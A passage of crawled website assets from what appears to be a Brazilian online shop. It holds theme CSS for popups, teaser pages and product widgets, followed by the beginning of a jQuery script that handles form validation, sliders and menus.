        width: 350px;
        height: 350px
    }

    .products-slider-banner .products-swiper {
        height: 350px;
        margin-left: 350px
    }

    .demo-categories-entry:before {
        position: absolute;
        content: "";
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        background: rgba(255, 255, 255, 0.8)
    }
}

@media (max-width: 991px) {
    .products-slider-banner .promo-banner-box {
        width: 250px
    }

    .products-slider-banner .products-swiper {
        margin-left: 250px
    }

    .products-slider-banner .promo-banner-box .promo-text .description {
        font-size: 33px;
        line-height: 33px
    }
}

@media (max-width: 767px) {
    .products-slider-banner .promo-banner-box {
        width: auto;
        float: none
    }

    .products-slider-banner .products-swiper {
        margin-left: 0;
        height: auto
    }

    .products-slider-banner .paddings-container {
        padding-top: 0;
        padding-bottom: 30px;
        padding-top: 30px
    }

    .demo-categories-wrapper {
        margin-bottom: 40px
    }
}

.teaser-container {
    background-color: #f8f8f8;
    height: 100%
}

.teaser-container .cell-view {
    vertical-align: middle
}

.teaser-container .row-view {
    height: 25%
}

.teaser-logo {
    text-align: center;
    padding: 15px 0
}

.teaser-logo .logo {
    display: inline-block
}

.teaser-logo .logo img {
    display: block
}

.teaser-content {
    background: #fff;
    padding: 70px 0;
    text-align: center
}

.teaser-subtitle {
    font-size: 24px;
    line-height: 24px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 9px
}

.teaser-title {
    font-size: 48px;
    line-height: 48px;
    margin-bottom: 11px;
    color: #262626;
    text-transform: uppercase;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif
}

.teaser-description {
    font-size: 15px;
    line-height: 22px;
    color: #b6b6b6;
    max-width: 560px;
    margin: 0 auto;
    margin-bottom: 35px
}

.teaser-date {
    margin-bottom: 55px
}

.teaser-date .date-square {
    font-family: 'Montserrat', sans-serif;
    float: left;
    width: 25%;
    position: relative
}

.teaser-date .date-square:after {
    height: 60px;
    width: 1px;
    background: #e3e3e3;
    position: absolute;
    top: 50%;
    margin-top: -30px;
    left: 0;
    content: ""
}

.teaser-date .date-square:first-child:after {
    display: none
}

.teaser-date .date-square span {
    display: block;
    font-size: 72px;
    line-height: 70px;
    display: block;
    font-weight: 400;
    color: #262626
}

.teaser-date .date-square p {
    font-size: 18px;
    line-height: 24px;
    display: block;
    font-weight: 700;
    color: #c8c8c8;
    text-transform: uppercase
}

.teaser-content .center {
    max-width: 740px;
    margin: 0 auto;
    padding: 0 15px
}

.teaser-copyright {
    text-align: center;
    padding: 25px 0
}

.teaser-copyright .copyright {
    margin-bottom: 0
}

.teaser-copyright .copyright a {
    color: #d7af23
}

.styled-form {
    max-width: 430px;
    margin: 0 auto
}

.styled-form .form-title {
    font-size: 13px;
    line-height: 27px;
    color: #313131;
    text-align: left
}

.styled-form .submit-wrapper {
    position: relative;
    float: right;
    height: 45px;
    white-space: nowrap;
    line-height: 45px;
    width: 110px;
    background: #d7af23;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center
}

.styled-form .submit-wrapper:hover {
    background: #c2c2c2 !important;
    color: #fff
}

.styled-form .submit-wrapper input {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    border: none
}

.styled-form .field-wrapper {
    border: 1px #e6e6e6 solid;
    border-right: none;
    height: 45px;
    margin-right: 110px
}

.styled-form .field-wrapper input {
    width: 100%;
    padding: 0 20px;
    border: none;
    font-size: 13px;
    line-height: 43px;
    height: 43px
}

@media (max-width: 767px) {
    .teaser-date .date-square span {
        font-size: 38px;
        line-height: 34px
    }

    .teaser-date .date-square p {
        font-size: 14px
    }

    .teaser-content {
        padding: 35px 0
    }
}

body.teaser-2 {
    background: #000
}

body.teaser-2 .teaser-container {
    background-color: transparent
}

body.teaser-2 .teaser-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: center center;
    background-size: cover;
    opacity: .3
}

body.teaser-2 .teaser-content {
    background: none
}

body.teaser-2 .teaser-container .row-view {
    height: 0
}

body.teaser-2 .teaser-title {
    color: #fff
}

body.teaser-2 .teaser-description {
    color: #b6b6b6
}

body.teaser-2 .teaser-date .date-square span {
    color: #fff
}

body.teaser-2 .teaser-date .date-square p {
    color: #edc32f
}

body.teaser-2 .teaser-date .date-square:after {
    background: rgba(255, 255, 255, 0.3)
}

body.teaser-2 .styled-form .field-wrapper {
    border-color: rgba(255, 255, 255, 0.1)
}

body.teaser-2 .styled-form .field-wrapper input {
    background: rgba(255, 255, 255, 0.1);
    color: #fff
}

body.teaser-2 .teaser-copyright .copyright a:hover {
    color: #fff !important
}

body.teaser-3 {
    background: #000
}

body.teaser-3 .teaser-container {
    background-color: transparent
}

body.teaser-3 .teaser-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: center center;
    background-size: cover;
    opacity: .5
}

body.teaser-3 .teaser-content {
    background: none
}

body.teaser-3 .teaser-container .row-view {
    height: 0
}

body.teaser-3 .teaser-title {
    color: #fff
}

body.teaser-3 .teaser-description {
    color: #b6b6b6
}

body.teaser-3 .styled-form .field-wrapper {
    border-color: rgba(255, 255, 255, 0.1)
}

body.teaser-3 .styled-form .field-wrapper input {
    background: rgba(255, 255, 255, 0.1);
    color: #fff
}

body.teaser-3 .teaser-copyright .copyright a {
    color: #6aa207
}

body.teaser-3 .teaser-copyright .copyright a:hover {
    color: #fff !important
}

body.teaser-3 .styled-form .submit-wrapper {
    background: #6aa207
}

body.teaser-3 .teaser-title {
    font-size: 72px;
    line-height: 62px;
    border-top: 4px #fff solid;
    border-bottom: 4px #fff solid;
    display: inline-block;
    margin-bottom: 15px
}

@media (max-width: 767px) {
    body.teaser-3 .teaser-title {
        font-size: 52px;
        line-height: 45px
    }
}

.message-box {
    color: #41ba34;
    border: 1px currentColor solid;
    margin-bottom: 25px;
    position: relative
}

.message-icon {
    position: absolute;
    width: 62px;
    height: 100%;
    background: currentColor;
    left: 0;
    top: 0
}

.message-icon .fa {
    font-size: 24px;
    line-height: 24px;
    text-align: center;
    color: #fff;
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    margin-top: -12px
}

.message-text {
    font-size: 13px;
    color: #2e2e2e;
    font-weight: 500;
    line-height: 22px;
    padding: 20px 60px 20px 100px
}

.message-text b {
    font-weight: 700
}

.message-close {
    width: 55px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    text-align: center;
    cursor: pointer
}

.message-close .fa {
    font-size: 12px;
    line-height: 12px;
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    margin-top: -6px;
    color: gray
}

.message-danger {
    color: #bc0909
}

.message-warning {
    color: #e7b60a
}

.message-info {
    color: #03b4ea
}

.overlay-popup {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 15;
    left: -100%;
    top: 0;
    overflow: hidden
}

.overlay-popup.visible {
    left: 0
}

.overlay-popup :last-child {
    margin-bottom: 0 !important
}

.overlay-popup .close-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    opacity: 0;
    min-height: 100vh
}

.overlay-popup .cell-view {
    position: relative
}

.overlay-popup.active .close-layer {
    opacity: 1
}

.overlay-popup .overflow {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    overflow-x: hidden
}

.overlay-popup .popup-container {
    padding: 45px;
    background: #fff;
    max-width: 860px;
    margin: 0 auto;
    text-align: left;
    position: relative;
    transform: perspective(2000px) rotateX(77deg);
    -moz-transform: perspective(2000px) rotateX(77deg);
    -webkit-transform: perspective(2000px) rotateX(77deg);
    -ms-transform: perspective(2000px) rotateX(77deg);
    opacity: 0
}

.overlay-popup.active .popup-container {
    transform: perspective(2000px) rotateX(0deg);
    -moz-transform: perspective(2000px) rotateX(0deg);
    -webkit-transform: perspective(2000px) rotateX(0deg);
    -ms-transform: perspective(2000px) rotateX(0deg);
    opacity: 1
}

.overlay-popup .popup-container .gallery-image {
    width: 100%;
    height: auto
}

.close-popup {
    width: 19px;
    height: 19px;
    position: absolute;
    top: 18px;
    right: 18px;
    cursor: pointer
}

.close-popup:before,
.close-popup:after {
    width: 19px;
    height: 2px;
    top: 50%;
    margin-top: -1px;
    left: -2px;
    content: "";
    background: #292929;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    position: absolute
}

.close-popup:after {
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg)
}

#product-popup .popup-container {
    max-width: 860px;
    width: 100%
}

#subscribe-popup .popup-container {
    max-width: 830px;
    width: 100%;
    padding: 80px 330px 80px 70px
}

.popup-background {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: auto
}

.newsletter-title {
    font-size: 36px;
    line-height: 48px;
    color: #3d3d3d;
    font-weight: 400;
    position: relative
}

.newsletter-text {
    font-size: 14px;
    line-height: 26px;
    color: gray;
    font-weight: 300;
    margin-bottom: 25px;
    position: relative
}

.newsletter-text a {
    font-weight: 500;
    color: #3d3d3d;
    text-decoration: underline
}

.newsletter-text a:hover {
    text-decoration: none
}

.overlay-popup .styled-form {
    margin-bottom: 25px;
    max-width: 100%
}

.overlay-popup .form-title {
    font-size: 13px;
    z-index: 48px;
    color: #313131;
    font-weight: 600
}

@media (max-width: 767px) {
    .overlay-popup .popup-container {
        padding: 25px
    }

    .close-popup {
        top: 4px;
        right: 4px
    }

    #product-popup .cell-view,
    #product-popup .table-view {
        display: block
    }

    .popup-background {
        display: none
    }

    #subscribe-popup .popup-container {
        min-width: 0;
        padding: 15px
    }
}

.jspPane {
    margin-left: 0 !important;
    margin-right: 10px
}

.jspContainer {
    overflow: hidden;
    position: relative
}

.jspPane {
    position: absolute
}

.jspVerticalBar {
    position: absolute;
    top: 0;
    right: 0;
    width: 10px;
    height: 100%;
    background: red;
    border-left: 1px solid #f2f2f2
}

.jspHorizontalBar {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 16px;
    background: red
}

.jspCap {
    display: none
}

.jspHorizontalBar .jspCap {
    float: left
}

.jspTrack {
    background: #fff;
    position: relative
}

.jspDrag {
    background: #c2c2c2;
    position: relative;
    top: 0;
    left: 0;
    cursor: pointer
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
    float: left;
    height: 100%
}

.jspArrow {
    background: #50506d;
    text-indent: -20000px;
    display: block;
    cursor: pointer;
    padding: 0;
    margin: 0
}

.jspArrow.jspDisabled {
    cursor: default;
    background: #80808d
}

.jspVerticalBar .jspArrow {
    height: 16px
}

.jspHorizontalBar .jspArrow {
    width: 16px;
    float: left;
    height: 100%
}

.jspVerticalBar .jspArrow:focus {
    outline: none
}

.jspCorner {
    background: #eeeef4;
    float: left;
    height: 100%
}

.article-container {
    font-size: 13px;
    line-height: 22px;
    color: gray;
    margin-bottom: 25px
}

.article-container b {
    font-weight: 500;
    color: #2e2e2e
}

.article-container a {
    color: #d14242
}

.article-container li a {
    color: gray
}

.article-container a:hover {
    color: #2e2e2e
}

.article-container.columns-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
    column-gap: 30px
}

.article-container.columns-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
    column-gap: 30px
}

.article-container p,
.article-container ul,
.article-container ol,
.article-container img {
    margin-bottom: 15px
}

.article-container ol li {
    font-size: inherit;
    line-height: inherit;
    color: inherit
}

.article-container ul li {
    padding: 4px 0 4px 10px
}

.article-container ul li:before {
    content: "";
    font-family: FontAwesome;
    display: inline-block;
    margin-right: 5px
}

.article-container h1,
.h1 {
    font-size: 32px;
    line-height: 32px;
    color: #2e2e2e;
    font-weight: 500;
    margin-bottom: 15px
}

.article-container h2,
.h2 {
    font-size: 28px;
    line-height: 34px;
    color: #262626;
    font-weight: 300;
    margin-bottom: 15px
}

.article-container h3,
.h3 {
    font-size: 24px;
    font-weight: 600;
    line-height: 28px;
    margin-bottom: 11px;
    color: #000
}

.article-container h4,
.h4 {
    font-size: 14px;
    line-height: 22px;
    color: #262626;
    font-weight: 600;
    margin-bottom: 15px;
    text-transform: uppercase
}

.article-container h5,
.h5 {
    font-size: 13px;
    line-height: 30px;
    color: #262626;
    font-weight: 600;
    text-transform: uppercase
}

.article-container h5 .fa,
.h5 .fa {
    font-size: 20px;
    color: #d14242;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -3px;
    margin-right: 5px
}

.article-container h6,
.h6 {
    font-size: 11px;
    line-height: 18px;
    color: #262626;
    font-weight: 700;
    margin-bottom: 15px
}

.article-container.style-1 {
    font-size: 14px;
    line-height: 25px;
    font-weight: 300
}

@media (max-width: 767px) {

    .article-container.columns-2,
    .article-container.columns-3 {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
        -webkit-column-gap: 0;
        -moz-column-gap: 0;
        column-gap: 0
    }
}

.sidebar-navigation .entry:before,
.sidebar-navigation .entry,
.button,
.socials-box a,
.socials-box a .fa,
.search-drop-down .category-entry,
.search-button,
.header-functionality-entry,
footer a,
.product-slide-entry .title,
.product-slide-entry .tag,
.inline-product-entry .title,
.inline-product-entry .image,
.list-type-1 a,
.hover-class-1:after,
.hover-label,
.menu-slider-arrows a .fa,
.bottom-line-a,
.top-line-a,
.fixed-header-square-button .fa,
.read-more,
.product-mix-info,
.simple-search-form .simple-submit,
.departmets-drop-down .list a,
.copyright a,
.styled-form .submit-wrapper,
.socials-box a .fa,
.sidebar-logos-row a img,
a.sale-entry:before,
a.sale-entry .sale-price,
a.sale-entry .sale-price span,
a.sale-entry .sale-description,
.breadcrumb-box a,
.icon-entry .image,
.quantity-selector .entry.number-minus,
.quantity-selector .entry.number-plus,
.tabs-container.style-1 .tab-switcher,
.size-selector .entry:after,
.color-selector .entry:after,
.color-selector .entry:before,
.blog-entry .title,
.blog-entry .subtitle a,
.blog-entry .subtitle a b,
.blog-entry .readmore,
.square-button,
.tags-box a,
.categories-list ul li a,
.container-404 .text a,
.portfolio-navigation a,
.portfolio-entry .title,
.action-button,
.hover-layer,
.continue-link,
.accordeon-title,
.traditional-cart-entry .tag,
.traditional-cart-entry .title,
.remove-button,
.cart-summary-box .simple-link,
.checkout-progress-widget a.step-entry,
.simple-field,
.column-article-entry .title,
.product-slide-entry .subtitle,
.parallax-view,
.simple-form .submit,
.latest-entries-heading .latest-more,
.demo-categories-entry .title,
.demo-categories-entry .list a,
.sale-entry-border,
.sale-entry-border:before,
.color-text-widget,
.color-text-widget .cell-view,
.color-text-widget .title,
.color-text-widget .description,
.sale-entry,
.simple-search-form,
.special-item-entry>img {
    -moz-transition: all .15s ease-out;
    -o-transition: all .15s ease-out;
    -webkit-transition: all .15s ease-out;
    transition: all .15s ease-out;
    -ms-transition: all .15s ease-out
}

.product-slide-entry .product-image:after,
.sidebar-navigation .title .fa,
.navigation-banner-content,
.from-the-blog-entry .image:after,
.toggle-list-button:after,
.product-image .bottom-line,
.product-image .top-line-a,
.navigation-banner-content .subtitle,
.navigation-banner-content .title,
.navigation-banner-content .description,
.navigation-banner-content .info,
.swiper-slide .parallax-article .subtitle,
.swiper-slide .parallax-article .description,
.swiper-slide .parallax-article .info,
a.mozaic-banner-entry .subtitle,
a.mozaic-banner-entry .title,
a.mozaic-banner-entry .description,
a.mozaic-banner-entry:before,
.creative-square-box .background-box,
.creative-square-box:before,
.promo-banner-box:before,
.promo-banner-box .promo-text,
.promo-banner-box .promo-text .description,
.product-image img,
.product-thumbnails-swiper .paddings-container,
.blog-entry .image img,
.comment-image:after,
.hover-layer .info,
.title-info,
.actions,
a.mozaic-banner-entry .view {
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -webkit-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out
}

.swiper-slide .parallax-article .title,
.portfolio-entry .image img,
.portfolio-entry:hover .portfolio-drop-down,
.overlay-popup .close-layer,
.overlay-popup .popup-container {
    -moz-transition: all 500ms ease-out;
    -o-transition: all 500ms ease-out;
    -webkit-transition: all 500ms ease-out;
    transition: all 500ms ease-out;
    -ms-transition: all 500ms ease-out
}

.creative-square-box:hover .background-box,
.blog-entry .image:hover img,
.portfolio-entry:hover .image img {
    -moz-transition: all 15000ms linear !important;
    -o-transition: all 15000ms linear !important;
    -webkit-transition: all 15000ms linear !important;
    transition: all 15000ms linear !important;
    -ms-transition: all 15000ms linear !important
}

.disable-animation,
.shop-grid .product-slide-entry .title {
    -moz-transition: none !important;
    -o-transition: none !important;
    -webkit-transition: none !important;
    transition: none !important;
    -ms-transition: none !important
}

.navigation-banner-content .subtitle,
.swiper-slide .parallax-article .subtitle,
.swiper-slide .parallax-article .description,
.overlay-popup.active .popup-container {
    transition-delay: 200ms;
    -moz-transition-delay: 200ms;
    -webkit-transition-delay: 200ms;
    -ms-transition-delay: 200ms
}

.navigation-banner-content .title {
    transition-delay: 150ms;
    -moz-transition-delay: 150ms;
    -webkit-transition-delay: 150ms;
    -ms-transition-delay: 150ms
}

.swiper-slide .parallax-article .info {
    transition-delay: 400ms;
    -moz-transition-delay: 400ms;
    -webkit-transition-delay: 400ms;
    -ms-transition-delay: 400ms
}

.header-demo {
    height: 250px;
    position: relative;
    background-size: cover;
    background-position: center top;
    margin-bottom: 50px
}

.header-demo.background-demo:before {
    background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.header-demo .header-wrapper.style-3 header:before {
    height: 205px
}

.header-demo header {
    position: absolute !important
}

.product-detail-box .size-selector {
    display: block;
    margin-bottom: 10px;
}

.product-detail-box .size-selector ul > li {
    margin-bottom: 0px;
}

_:-ms-input-placeholder,
:root .simple-field.simple-drop-down select {
    padding-right: 22px
}

_:-ms-input-placeholder,
:root .size-1.simple-field.simple-drop-down select {
    padding-right: 14px
}

_:-ms-input-placeholder,
:root .simple-drop-down select {
    padding-right: 10px
}


#comentario {
	width: -webkit-fill-available;
	margin: 10px;
	border: solid 1px #CCC;
}    
.padding_left {
	padding-left: 20px;
}

legend {
	padding: 10px !important;
}

.box_textarea{
	justify-content: center !important;
	text-align: center;
	padding: 20px !important;
}
	
.rating {
	width: 100%;
	padding: 10px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	border-bottom: solid 1px #ECEFF1;
}

.rating:not(:checked)> div input {
	position: absolute;
	top: -9999px;
	clip: rect(0, 0, 0, 0);
}

.rating:not(:checked)> div label {
	float: right;
	width: 1em;
	padding: 0 .1em;
	overflow: hidden;
	white-space: nowrap;
	cursor: pointer;
	font-size: 200%;
	line-height: 1.2;
	color: #ddd;
}

.rating:not(:checked)> div label:before {
	content: '★ ';
}

.rating> div input:checked~ label {
	color: var(--cinza);
}

.rating:not(:checked)> div label:hover,
.rating:not(:checked)> div label:hover~ label {
	color: black;
}

.rating> div input:checked+ label:hover,
.rating> div input:checked+ label:hover~ label,
.rating> div input:checked~ label:hover,
.rating> div input:checked~ label:hover~ label,
.rating> div label:hover~ input:checked~ label {
	color: black;
}

.rating> div label:active {
	position: relative;
	top: 2px;
	left: 2px;
}

.iconStar::before {
    content: '★ ';
}

.boxInfoQuantidade {
    display: flex;
    background-color: #f2f2f2;
    width: 100%;
    font-size: 14px;
    padding: 10px;
    margin: 23px 0px 0px 0px;
}

.boxInfoQuantidade a {
    color: #444;
    text-align: center;
}

.boxInfoQuantidade strong {
    font-weight: 600;
    line-height: 14px;
    padding-bottom: 3px;
    display: block;
}

.boxInfoQuantidade .itensQtd {
    color: #f3921a;
}

.boxInfoQuantidade img {
    width: 55px;
    cursor: pointer;
    margin: 3px;
    border-radius: 4px;
}

@media (max-width: 991px) and (min-width: 768px) {
    .header-functionality-entry {
        margin-left: 15px
    }
}

.btnCompreComDesconto {
    background: #1e88e5;
    display: inline-block;
    padding: 10px 7px;
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 21px;
    width: 174px;
    margin-left: 10px;
}

@media (max-width: 768px) {
    .btnCompreComDesconto {
        width:100%;
        background: #1e88e5;
        display: inline-block;
        padding: 10px;
        color: #fff;
        font-size: 26px;
        font-weight: 600;
        text-align: center;
        line-height: 30px;
        margin-left: 0px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://zapatapremium.com.br/js/global.js
body_size: 23850
content:
function fm(form, submit) {
    var erro = false;
    $(form + ' input').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        var minLength = $(this).attr('minLength');
        $(this).attr("style", "");
        
        if (content == "" && exclude == "1") {
            alert("Erro: Campo obrigatório");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }else if(content.length < parseInt(minLength) && exclude == "1"){
            alert("Erro: Campo deve ter no mínimo "+minLength+" caracteres");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    
    if (erro) return false;
    $(form + ' input[type="email"]').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        var emailError = 0;
        var emailFilter = /^.+@.+\..{2,}$/;
        var illegalChars = /[\(\)\<\>\,\;\:\\\/\"\[\]]/;
        if (!(emailFilter.test(content)) || content.match(illegalChars)) {
            emailError = 1;
        }
        $(this).attr("style", "");
        if ((content == "" || emailError == 1) && exclude == "1") {
            alert("Erro: Email Inválido");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    if (erro) return false;
    $(form + ' textarea').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        $(this).attr("style", "");
        if (content == "" && exclude == "1") {
            alert("Erro: Campo obrigatório");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    if (erro) return false;
    $(form + ' select').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        $(this).attr("style", "");
        if (content == "" && exclude == "1") {
            alert("Erro: Campo obrigatório");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    if (erro) return false;
    if (!erro) {
        if(submit){ $(form).submit(); }
        return true;
    }
}

$(function () {
    "use strict";
    var t, i, a, e, l = [],
        s = 500,
        n = 768,
        o = 992,
        r = 1200,
        c = 1600,
        p = navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i);

    function d() {
        t = $(window).width(), i = $(window).height(), e = !!$(".menu-button").is(":visible"), $(".fixed-header-margin").css({
            "padding-top": $("header").outerHeight(!0)
        }), $(".parallax-slide").css({
            height: i
        })
    }

    function u() {
        d(), $(".navigation:not(.disable-animation)").addClass("disable-animation"), $('.swiper-container.initialized[data-slides-per-view="responsive"]').each(function () {
            var e = l["swiper-" + $(this).attr("id")],
                t = $(this),
                i = m(t),
                a = e.params.centeredSlides;
            if (e.params.slidesPerView = i, e.reInit(), !a) {
                var s = t.find(".pagination span"),
                    n = s.hide().slice(0, s.length + 1 - i);
                n.length <= 1 || i >= t.find(".swiper-slide").length ? t.addClass("pagination-hidden") : t.removeClass("pagination-hidden"), n.show()
            }
        })
    }

    function h() {
        a = $(window).scrollTop(), ($("header").outerHeight() <= 200 ? $("header").outerHeight() : 200) <= a && !$(".header-demo").length ? $("header").hasClass("fixed-header") || ($("header").addClass("fixed-header"), p || C()) : $("header").hasClass("fixed-header") && ($("header").removeClass("fixed-header"), p || C()), $("nav").addClass("disable-animation")
    }
    d(), $(".search-drop-down .overflow").length && !p && ($(".search-drop-down").addClass("active"), $(".search-drop-down .overflow").jScrollPane(), $(".search-drop-down").removeClass("active")), p && $("body").addClass("mobile"), $(window).load(function () {
        d(), $("#loader-wrapper").fadeOut(), $("body").addClass("loaded"), v()
    }), p ? window.addEventListener("orientationchange", function () {
        u()
    }, !1) : $(window).resize(function () {
        u()
    }), h(), $(window).scroll(function () {
        h()
    });
    var f = 0;

    function v() {
        $(".swiper-container:not(.initialized)").each(function () {
            var i = $(this),
                e = "swiper-unique-id-" + f;
            i.addClass("swiper-" + e + " initialized").attr("id", e), i.find(".pagination").addClass("pagination-" + e);
            var t = parseInt(i.attr("data-autoplay"), 10);
            p && (t = 0);
            var a = parseInt(i.attr("data-center"), 10),
                s = !i.closest(".circle-description-slide-box").length,
                n = i.attr("data-slides-per-view");
            n = "responsive" == n ? m(i) : parseInt(n, 10);
            var o = parseInt(i.attr("data-loop"), 10),
                r = parseInt(i.attr("data-speed"), 10);
            if (l["swiper-" + e] = new Swiper(".swiper-" + e, {
                    speed: r,
                    pagination: ".pagination-" + e,
                    loop: o,
                    paginationClickable: !0,
                    autoplay: t,
                    slidesPerView: n,
                    keyboardControl: !0,
                    calculateHeight: !0,
                    simulateTouch: s,
                    centeredSlides: a,
                    roundLengths: !0,
                    onSlideChangeEnd: function (e) {
                        !0 === o ? e.activeIndex : e.activeLoopIndex;
                        if (i.closest(".navigation-banner-swiper").length || i.closest(".parallax-slide").length) {
                            var t = i.find(".swiper-slide-active").attr("data-val");
                            i.find('.swiper-slide[data-val="' + t + '"]').addClass("active")
                        }
                    },
                    onSlideChangeStart: function (e) {
                        var t = !0 === o ? e.activeIndex : e.activeLoopIndex;
                        i.hasClass("product-preview-swiper") ? (l["swiper-" + i.parent().find(".product-thumbnails-swiper").attr("id")].swipeTo(t), i.parent().find(".product-thumbnails-swiper .swiper-slide.selected").removeClass("selected"), i.parent().find(".product-thumbnails-swiper .swiper-slide").eq(t).addClass("selected")) : i.find(".swiper-slide.active").removeClass("active")
                    },
                    onSlideClick: function (e) {
                        i.hasClass("product-preview-swiper") ? (i.find(".default-image").attr("src", i.find(".swiper-slide-active img").attr("src")), i.find(".zoomed-image").attr("src", i.find(".swiper-slide-active img").data("zoom")), i.find(".product-zoom-container").addClass("visible").animate({
                            opacity: "1"
                        })) : i.hasClass("product-thumbnails-swiper") && (l["swiper-" + i.parent().parent().find(".product-preview-swiper").attr("id")].swipeTo(e.clickedSlideIndex), i.find(".active").removeClass("active"), $(e.clickedSlide).addClass("active"))
                    }
                }), l["swiper-" + e].reInit(), !a && "responsive" == i.attr("data-slides-per-view")) {
                var c = i.find(".pagination span"),
                    d = c.hide().slice(0, c.length + 1 - n);
                d.length <= 1 || n >= i.find(".swiper-slide").length ? i.addClass("pagination-hidden") : i.removeClass("pagination-hidden"), d.show()
            }
            f++
        })
    }

    function m(e) {
        return 1920 <= t && e.parent().hasClass("full-width-product-slider") ? 6 : c <= t ? parseInt(e.attr("data-add-slides"), 10) : r <= t ? parseInt(e.attr("data-lg-slides"), 10) : o <= t ? parseInt(e.attr("data-md-slides"), 10) : n <= t ? parseInt(e.attr("data-sm-slides"), 10) : s <= t ? parseInt(e.attr("data-int-slides"), 10) : parseInt(e.attr("data-xs-slides"), 10)
    }
    $(".swiper-arrow-left").click(function () {
        l["swiper-" + $(this).parent().attr("id")].swipePrev()
    }), $(".swiper-arrow-right").click(function () {
        l["swiper-" + $(this).parent().attr("id")].swipeNext()
    }), $("nav>ul>li").on("mouseover", function () {
        e || $(this).find(".submenu").stop().fadeIn(300)
    }), $("nav>ul>li").on("mouseleave", function () {
        e || $(this).find(".submenu").stop().fadeOut(300)
    }), $("nav li .fa").on("click", function () {
        e && ($(this).next(".submenu").slideToggle(), $(this).parent().toggleClass("opened"))
    }), $(".submenu-list-title .toggle-list-button").on("click", function () {
        e && ($(this).parent().next(".toggle-list-container").slideToggle(), $(this).parent().toggleClass("opened"))
    }), $(".menu-button").on("click", function () {
        return $(".navigation.disable-animation").removeClass("disable-animation"), $("body").addClass("opened-menu"), $(this).closest("header").addClass("opened"), $(".opened .close-header-layer").fadeIn(300), C(), !1
    }), $(".close-header-layer, .close-menu").on("click", function () {
        $(".navigation.disable-animation").removeClass("disable-animation"), $("body").removeClass("opened-menu"), $("header.opened").removeClass("opened"), $(".close-header-layer:visible").fadeOut(300)
    }), $(".toggle-desktop-menu").on("click", function () {
        $(".navigation").toggleClass("active"), $("nav").removeClass("disable-animation"), $(".search-drop-down").removeClass("active")
    });
    var g = 0;
    $(".tab-switcher").on("click", function () {
        if ($(this).hasClass("active") || g) return !1;
        g = 1;
        var t = $(this).parent().find(".tab-switcher").index(this);
        $(this).parent().find(".active").removeClass("active"), $(this).addClass("active"), $(this).closest(".tabs-container").find(".tabs-entry:visible").animate({
            opacity: "0"
        }, 300, function () {
            $(this).hide();
            var e = $(this).parent().find(".tabs-entry").eq(t);
            e.show().css({
                opacity: "0"
            }), e.find(".swiper-container").length && (l["swiper-" + e.find(".swiper-container").attr("id")].resizeFix(), e.find(".swiper-active-switch").length || e.find(".swiper-pagination-switch:first").addClass("swiper-active-switch")), e.animate({
                opacity: "1"
            }, function () {
                g = 0
            })
        })
    }), $(".swiper-tabs .title, .links-drop-down .title").on("click", function () {
        $(this).toggleClass("active"), $(this).next().slideToggle(300)
    }), $(".sidebar-navigation .title").on("click", function () {
        $(".sidebar-navigation .title .fa").is(":visible") && ($(this).parent().find(".list").slideToggle(300), $(this).parent().toggleClass("active"))
    }), $(".search-drop-down .title").on("click", function () {
        $(this).parent().toggleClass("active")
    }), $(".search-drop-down .category-entry").on("click", function () {
        var e = $(this).closest(".search-drop-down");
        e.removeClass("active"), e.find(".title span").text($(this).text())
